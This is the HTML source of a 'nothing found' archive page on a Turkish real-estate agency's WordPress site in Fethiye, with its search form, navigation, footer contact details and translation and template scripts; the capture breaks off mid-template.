/><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <!--loader-->
    <div class="loader-wrap">
        <div class="loader-inner">
                    <svg>
                <defs>
                    <filter id="goo">
                        <fegaussianblur in="SourceGraphic" stdDeviation="2" result="blur" />
                        <fecolormatrix in="blur"   values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 5 -2" result="gooey" />
                        <fecomposite in="SourceGraphic" in2="gooey" operator="atop"/>
                    </filter>
                </defs>
            </svg>
                </div>
    </div>
    <!--loader end-->
    <div id="main-theme">

                <!-- header-->
        <header id="masthead" class="homeradar-header main-header">

            <!--  logo  -->
            <div class="logo-holder">
                <a href="https://guneshomes.com/" class="custom-logo-link" rel="home"><img width="192" height="41" class="custom-logo lazy" alt="G&uuml;neş Homes" decoding="async" data-src="https://guneshomes.com/wp-content/uploads/2022/05/cropped-Adsiz-tasarim-1.png" data-lazy="https://guneshomes.com/wp-content/uploads/2022/05/cropped-Adsiz-tasarim-1.png" src="" /></a>            </div>
            <!-- logo end  -->
            <!-- nav-button-wrap--> 
            <div class="nav-button-wrap color-bg nvminit">
                <div class="nav-button">
                    <span></span><span></span><span></span>
                </div>
            </div>
            <!-- nav-button-wrap end--> 
            

            
            

            <!-- header-search_btn-->         
                    <!-- header-search button  -->
        <div class="header-search-button">
            <i class="fal fa-search"></i>
            <span>Ara...</span>
        </div>
        <!-- header-search button end  -->

        <!-- header-search-wrapper -->
        <div class="header-search-wrapper novis_search">
            <div class="header-search-inner">
                <form role="search" method="get" action="https://guneshomes.com/" class="list-search-header-form list-search-form-js">
                    <div class="azp_element filter_form_header azp-element-azp-ax8l2dbeb7d" >
    <div class="head-inputs-wrap fl-wrap">
        <div class="azp_element filter_status_btn azp-element-azp-0h8aqzff5ttc filter-gid-item filter-gid-wid-12" >
    <div class="filter-item-inner">
        <div class="custom-switcher fl-wrap">
            <div class="fieldset fl-wrap">
                                    <input type="radio" name="status" id="6977ef2451b91" value="satilik" class="tariff-toggle"  checked='checked'>
                                        <label for="6977ef2451b91">Satılık</label>
                                    <span class="switch color-bg"></span>
            </div>
        </div>
    </div>
</div>
<div class="azp_element filter_title azp-element-azp-2z7zvwi1qxr filter-gid-item filter-gid-wid-12" >
    <div class="filter-item-inner">
                <div class="listsearch-input-title">
            <label>Kelime</label>                    </div>
                <input type="text" name="search_term" placeholder="Ne Aramak İstediniz?" value=""/>
    </div>
        
</div><div class="azp_element filter_cat azp-element-azp-hldsun6ublt filter-gid-item filter-gid-wid-12" >
    <div class="filter-item-inner">
                <div class="listsearch-input-title">
            <label>Katagori</label>                    </div>
                <select data-placeholder="Tüm Kategoriler"  class="chosen-select" name="lcats[]">
            <option value="">Tüm Kategoriler</option>            <option value="187">Ticari</option><option value="188">Arsalar</option><option value="189">Müstakil Evler</option><option value="190">Apartlar</option><option value="191">Villalar</option><option value="192">Apartman</option>        </select>
    </div>
</div><div class="azp_element filter_price azp-element-azp-v9jf7pzx69 filter-gid-item filter-gid-wid-12" >
    <div class="filter-item-inner">
        <div class="price-rage-wrap fl-wrap">
        
                        <div class="price-rage-wrap-title">
                                Fiyat Aralığı            </div>
                        <div class="price-rage-item fl-wrap">
                <input class="price-slider" data-type="double" data-from="0" data-to="2000000" data-step="1000" data-min="0" data-max="2000000" data-prefix="£" data-prettify-separator=",">
                <input type="hidden" name="fprice" class="price_range_hidden" value="0;2000000">
            </div>
        </div>
    </div>
</div>
<div class="azp_element filter_submit azp-element-azp-1ejj1kr5y4v filter-gid-item filter-gid-wid-12" >
    <div class="filter-item-inner">

        <button class="btn color-bg fw-btn small-btn filter-submit-btn" type="submit">
                        <i class="fal fa-search"></i>
                        <span>Arama</span>        </button>
    </div>
        
</div>        
    </div>
</div> 
                       
                </form> 
            </div>
            
        </div>
        <!-- header-search-wrapper end  -->  
        
             
			
                            <!--  header-opt_btn -->
    <div class="header-opt_btn tolt" data-microtip-position="bottom"  data-tooltip="Dil / Para Birimi">
        <span><i class="fal fa-globe"></i></span>
    </div>
    <!--  header-opt_btn end -->
    <!--header-opt-modal-->  
    <div class="header-opt-modal novis_header-mod">
        <div class="header-opt-modal-container hopmc_init">
            <div class="header-opt-modal-item lang-item fl-wrap">
                <!-- <h4>Language: <span>EN</span></h4>
                <div class="header-opt-modal-list fl-wrap">
                    <ul>
                        <li><a href="#" class="current-lan" data-lantext="EN">English</a></li>
                        <li><a href="#" data-lantext="FR">Franais</a></li>
                        <li><a href="#" data-lantext="ES">Espaol</a></li>
                        <li><a href="#" data-lantext="DE">Deutsch</a></li>
                    </ul>
                </div> -->
                            </div>
                        <div class="header-opt-modal-item currency-item fl-wrap">
                <h4>Para Birimi:<span>GBP</span></h4>
                            </div>
        </div>
    </div>
    <!--header-opt-modal end --> 
    
            
            <!--  cart-btn   -->
<div class="cart-btn  tolt show-header-modal" data-microtip-position="bottom"  data-tooltip="İstek Listeniz / Karşılaştırın">
    <i class="fal fa-bell"></i>
    <span class="cart-btn_counter color-bg bmcounter-head">0</span>
</div>
<!--  cart-btn end -->

<!-- wishlist-wrap--> 
<div class="header-modal novis_wishlist tabs-act tabs-wrapper">
    <ul class="tabs-menu fl-wrap no-list-style">
        <li class="current"><a href="#tab-wish">İstek listesi -<span class="bmcounter-tab">0</span></a></li>
        <li><a href="#tab-compare">Compare - <span class="cpcounter-tab">0</span></a></li>
    </ul>
    <!--tabs -->                       
    <div class="tabs-container">
        <div class="tab">
            <!--tab -->
            <div id="tab-wish" class="tab-content first-tab">
                <!-- header-modal-container--> 
                <div class="header-modal-container scrollbar-inner fl-wrap" data-simplebar>
                    <!--widget-posts-->
                    <div class="widget-posts  fl-wrap">
                        <ul class="no-list-style wishlist-items-wrap">
                            
                                                            <li class="wishlist-item no-bookmark-wrap">
                                    <p>Yer işaretiniz yok.</p>
                                </li>
                                                    </ul>
                    </div>
                    <!-- widget-posts end-->
                </div>
                <!-- header-modal-container end--> 
                <div class="header-modal-top fl-wrap">
                    <div class="clear_wishlist color-bg clear-bookmark-btn"><i class="fal fa-trash-alt"></i>Hepsini temizle</div>
                </div>
            </div>
            <!--tab end -->
            <!--tab -->
            <div class="tab">
                <div id="tab-compare" class="tab-content">
                    <!-- header-modal-container--> 
                    <div class="header-modal-container scrollbar-inner fl-wrap" data-simplebar>
                        <!--widget-posts-->
                        <div class="widget-posts  fl-wrap">
                            <ul class="no-list-style compare-items-wrap">
                                                                    <li class="wishlist-item no-compare-item">
                                        <p>Karşılaştırılacak öğeniz yok.</p>
                                    </li>
                                                            </ul>
                        </div>
                        <!-- widget-posts end-->
                    </div>
                    <!-- header-modal-container end-->                                      
                    <div class="header-modal-top fl-wrap">
                        <a class="clear_wishlist color-bg" href="https://guneshomes.com/compare-2/"><i class="fal fa-random"></i>Karşılaştırmak</a>
                    </div>
                </div>
            </div>
            <!--tab end -->
        </div>
        <!--tabs end -->                            
    </div>
</div>
<!--wishlist-wrap end -->               
                        <!--  login btn -->
            <a href="#" class="show-reg-form avatar-img logreg-modal-open"><i class="fas fa-user"></i><span>Giriş</span></a>
            <!--  login btn  end -->
                    
            
            <!--  navigation --> 
                            <!--  .nav-holder -->
                <div class="nav-holder main-menu">
                    <nav id="site-navigation" class="main-navigation" aria-label="Üst Menü">
    <ul id="top-menu" class="menu"><li id="menu-item-8235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8235"><a href="https://guneshomes.com/">Anasayfa</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9124"><a href="https://guneshomes.com/listings/ilanlara-goz-at/">İlanlara Göz At</a></li>
<li id="menu-item-8695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8695"><a target="_blank" rel="noopener" href="http://www.gunesholidayvillas.com">Kiralık İlanlarımız</a></li>
<li id="menu-item-1321" class="ajax menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://guneshomes.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://guneshomes.com/iletisim/">İletişim</a></li>
<li id="menu-item-8760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8760"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span>English</a></li>
<li id="menu-item-8761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8761"><a href='#' class='nturl notranslate tr Turkish single-language flag' title='Turkish'><span class='flag size24'></span>Turkish</a></li>
</ul></nav><!-- #site-navigation -->
                </div><!-- .nav-holder -->
                        <!-- navigation  end -->

            <!-- header opt -->
            
            
            

            
            <!-- header opt end--> 
            


                       
                                     
            



            
            
            

        </header>
        <!--  header end -->
        
        <!--  wrapper  -->
        <div id="wrapper">
            <!-- Content-->
            <div class="content">

                
<div class="breadcrumbs-wrapper fw-breadcrumbs sp-brd fl-wrap">
	<div class="container">	
		<div class="container-inner flex-items-center jtf-space-between flw-wrap">
			<div class="breadcrumbs-list "><a class="breadcrumb-link breadcrumb-home" href="https://guneshomes.com" title="Ev">Ev</a><span class="breadcrumb-current bread-item-archive">Fethiye</span></div>		        <div class="share-holder hid-share">
        <a href="#" class="share-btn showshare"><i class="fas fa-share-alt"></i>Paylaş</a>
        <div class="share-container isShare" data-share="facebook, pinterest, googleplus, twitter, linkedin"></div>
    </div>
      
		</div>
		    
	</div></div>

<!--section -->   
<section class="gray-bg small-padding" id="main-sec">
    <div class="container">
            
        <div class="post-container fl-wrap">
            <div class="row">
                                                <div class="col-md-12 display-posts nosidebar">
                                    <div class="spost-con-wrap fl-wrap list-posts-wrap" id="sec2">

                        <!-- article> --> 
<article class="no-results not-found-post post-article">
	<div class="psingle-block-box fl-wrap sblock_box post-content-wrap not-found-wrap">

		<h2 class="post-opt-title">Hiçbir şey Bulunamadı</h2>
        
			<p>Görünüşe göre aradığınızı bulamıyoruz. Belki arama yardımcı olabilir.</p>
				

<div class="search-widget">
	<form role="search" method="get" action="https://guneshomes.com/" class="fl-wrap">
	    <input name="s" type="text" class="search" placeholder="Aramak..." value="" />
	    <button class="search-submit color2-bg" type="submit"><i class="fal fa-search"></i> </button>
	</form>
</div>
    </div>
</article>
<!-- article end -->  

                    </div>
                    <!-- end spost-con-wrap -->
                </div>
                <!-- end display-posts col-md-8 -->

                            </div><!-- end row -->
        </div><!-- end post-container -->
    </div><!-- end container -->
</section>
<div class="limit-box"></div>
<div class="clearfix"></div>
                </div>
                <!-- Content end -->

                

            </div>
            <!-- wrapper end -->
            <div class="clearfix"></div>

                        
            <div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="8091" class="elementor elementor-8091">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2e2c4fe pad-bot-60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e2c4fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2b8e7a" data-id="f2b8e7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6455f7a elementor-widget elementor-widget-image" data-id="6455f7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://guneshomes.com">
							<img width="192" height="41" class="attachment-large size-large lazy" alt="" loading="lazy" data-src="https://guneshomes.com/wp-content/uploads/2022/05/Adsiz-tasarim-1.png" data-lazy="https://guneshomes.com/wp-content/uploads/2022/05/Adsiz-tasarim-1.png" src="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d1da590 elementor-widget elementor-widget-heading" data-id="d1da590" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">GÜNEŞ HOMES, profesyonel ekibi ve tecrübeli yapısıyla sizlere unutulmaz bir tatil fırsatı sunmaktadır.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-e532bfb elementor-widget elementor-widget-wk_hours" data-id="e532bfb" data-element_type="widget" data-widget_type="wk_hours.default">
				<div class="elementor-widget-container">
			        <div class="fw_hours fl-wrap">
                            <span>Pazartesi - Cuma: <strong>08:00 - 18:00</strong></span>
                            <span>Cumartesi - Pazar: <strong>09:00 - 15:00</strong></span>
                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e116fa7" data-id="e116fa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50ca67b elementor-widget elementor-widget-heading" data-id="50ca67b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Menü</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-b2687a3 elementor-widget elementor-widget-footer_nav" data-id="b2687a3" data-element_type="widget" data-widget_type="footer_nav.default">
				<div class="elementor-widget-container">
			        <div class="footer_nav-ele">
            <ul id="menu-footerrr" class="footer-list no-list-style"><li id="menu-item-8762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8762"><a href="https://guneshomes.com/">Anasayfa</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9122"><a href="https://guneshomes.com/listings/ilanlara-goz-at/">İlanlara Göz At</a></li>
<li id="menu-item-8766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8766"><a href="http://www.villayolcusu.com/">Kiralık İlanlarımız</a></li>
<li id="menu-item-8763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8763"><a href="https://guneshomes.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-8764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8764"><a href="https://guneshomes.com/iletisim/">İletişim</a></li>
</ul>        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76243e6" data-id="76243e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-46a6808 elementor-widget elementor-widget-heading" data-id="46a6808" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Kurumsal</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-b89f9a2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b89f9a2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="http://guneshomes.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Müşteri Aydınlatma Metni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Kişisel Veri Saklama Ve İmha Politikası</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Kişisel Verilerin Korunması Ve İşlenmesi Politikası</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Çerez Politikası</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7ddf30d" data-id="7ddf30d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-28408ac elementor-widget elementor-widget-heading" data-id="28408ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">İletişim</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d75a557 elementor-widget elementor-widget-contact_infos" data-id="d75a557" data-element_type="widget" data-widget_type="contact_infos.default">
				<div class="elementor-widget-container">
			        <ul class="footer-contacts fl-wrap no-list-style">
             
            <li><span><i class="fal fa-envelope"></i>Mail :</span><a href="mailto:info@guneshomes.com">info@guneshomes.com</a></li>
             
            <li><span><i class="fal fa-map-marker"></i>Adres :</span><a href="#">Ölüdeniz, Atatürk Cd. 47.Sokak D:No:1, 48340 Fethiye/Muğla</a></li>
             
            <li><span><i class="fal fa-phone"></i>Telefon :</span><a href="tel:+90 (535) 398 72 50">+90 (535) 398 72 50</a></li>
                    </ul>
        		</div>
				</div>
				<div class="elementor-element elementor-element-54ab35b elementor-widget elementor-widget-our_socials" data-id="54ab35b" data-element_type="widget" data-widget_type="our_socials.default">
				<div class="elementor-widget-container">
			        <div class="contact-social flex-items-center socials-st2">
                         
            <ul class="socials-ul">
                                    <li><a href="https://www.facebook.com/gunes.homes/" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                                        <li><a href="https://www.instagram.com/gunes_homes/" target="_blank"><i class="fab fa-instagram"></i></a></li>
                                </ul>
                    </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-331105a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="331105a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d72d6fd" data-id="d72d6fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eb776cb ftcopyright elementor-widget elementor-widget-heading" data-id="eb776cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Güneş Homes  2021.  Tüm Hakları Saklıdır.</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c5555c4 elementor-hidden-phone" data-id="c5555c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
							</div>
		</div>            

            
        </div>
        <!-- Main end -->
        
        <!-- BEGIN Alphan Yazılım WhatsApp Plugin -->
        <style>
            #alphan-yazilim--container {
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 999999999;
            }
            #alphan-yazilim--button {
                display: block;
                position: relative;
                text-decoration: none;
                width: 60px;
                height: 60px;
                border-radius: 50%;
                -webkit-transition: all 0.2s ease-in-out;
                transition: all 0.2s ease-in-out;
                -webkit-transform: scale(1);
                transform: scale(1);
                box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15);
                background: url("[data-uri]") center/44px 44px no-repeat #25D366;
            }
            #alphan-yazilim--text {
                display: block;
                position: absolute;
                width: max-content;
                background-color: #fff;
                bottom: 15px;
                right: 70px;
                border-radius: 5px;
                padding: 5px 10px;
                color: #000;
                font-size: 13px;
                font-weight: 700;
                letter-spacing: -0.03em;
                -webkit-user-select: none;
                -moz-user-select: none;
                -ms-user-select: none;
                user-select: none;
                word-break: keep-all;
                line-height: 1em;
                text-overflow: ellipsis;
                vertical-align: middle;
                box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15);
            }
            #alphan-yazilim--button:before {
                content: "";
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                border-radius: 50%;
                -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite;
                animation: scb-shockwave-animation 2s 5.3s ease-out infinite;
                z-index: -1;
            }
            #alphan-yazilim--button:hover {
                -webkit-transform: scale(1.06);
                transform: scale(1.06);
                -webkit-transition: all 0.2s ease-in-out;
                transition: all 0.2s ease-in-out;
            }
            @media only screen and (max-width: 1024px) {
                #alphan-yazilim--container {
                    bottom: 20px;
                }
            }

            @media only screen and (max-width: 768px) {
                #alphan-yazilim--container {
                    bottom: 20px;
                }
            }
            @-webkit-keyframes scb-shockwave-animation {
                0% {
                    -webkit-transform: scale(1);
                    transform: scale(1);
                    box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5);
                }
                95% {
                    box-shadow: 0 0 50px transparent, inset 0 0 30px transparent;
                }
                100% {
                    -webkit-transform: scale(1.2);
                    transform: scale(1.2);
                }
            }
            @keyframes scb-shockwave-animation {
                0% {
                    -webkit-transform: scale(1);
                    transform: scale(1);
                    box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5);
                }
                95% {
                    box-shadow: 0 0 50px transparent, inset 0 0 30px transparent;
                }
                100% {
                    -webkit-transform: scale(1.2);
                    transform: scale(1.2);
                }
            }
        </style>
        <div id="alphan-yazilim--container">
            <a id="alphan-yazilim--button" href="https://api.whatsapp.com/send?phone=+905353987250&amp;text=Merhaba" target="_blank"></a>
            <span id="alphan-yazilim--text">Hemen İletişime Geç</span>
        </div>
        <!-- END Alphan Yazılım WhatsApp Plugin -->

    <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size24"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-tr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'tr', includedLanguages:'ar,az,zh-CN,en,fr,de,el,it,ko,la,no,pl,pt,ru,es,sv,tr,uk', autoDisplay: false}, 'google_language_translator');}</script><a class="to-top"><i class="fas fa-caret-up"></i></a><script type="text/template" id="tmpl-load-listings">
    <div class="listings-loader">
        <div class="lload-icon-wrap">
            <i class="fal fa-spinner fa-pulse fa-3x"></i>
        </div>
        <div class="lload-text-wrap">Yükleniyor</div>
    </div>
</script>

<script type="text/template" id="tmpl-no-results">
    <div class="no-results-search">
	<h2>Sonuç yok</h2>
	<p>Aramanızla eşleşen hiçbir liste yok.</p>
	<p>Arama filtrelerinizi değiştirmeyi deneyin veya <a href="https://guneshomes.com/ajans_city/fethiye" class="reset-filter-link"Tekrar deneyin.</a></p>
</div></script>
<script type="text/template" id="tmpl-map-info">

    <div class="map-popup-wrap">
        <div class="map-popup">
            {{{data.lstatus}}}{{{data.cat}}}
            <div class="infoBox-close"><i class="fal fa-times"></i></div> 
            <a href="{{data.url}}" class="listing-img-content" style="background-image: url({{data.thumbnail}})"></a> 
            <div class="listing-content">  
                <div class="listing-title">   
                    <h4><a href="{{data.url}}">{{{data.title}}}</a></h4>
                    <# if(data.address){ #><span class="map-popup-location-info">{{{data.address}}}</span><# } #>
                </div>
                <span class="map-popup-price fl-wrap">{{{data.price}}}</span>
            </div>    
        </div>
    </div>

    
    


</script>

<script type="text/template" id="tmpl-feature-search">
<# _.each(data.features, function(fea){ #>
<div class="listing-feature-wrap">
